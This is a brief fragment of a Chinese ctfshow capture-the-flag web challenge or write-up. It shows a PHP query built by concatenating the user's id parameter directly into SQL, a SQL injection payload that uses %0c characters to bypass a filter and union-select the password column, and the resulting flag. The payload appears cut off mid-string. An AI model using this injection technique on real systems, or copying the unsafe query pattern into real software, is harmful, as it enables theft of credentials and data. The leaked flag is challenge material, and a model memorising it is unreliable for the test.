 使用sqlmap是没有灵魂的
9/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID 1'%0cunion%0cselect%0c1,2,(select%0cpassword%0cfrom%0 查询
ID 用户名 密码
1 admin admin
1 2 ctfshow{ea74c2bd-df59-4903-a85d-b4dc5a21df26}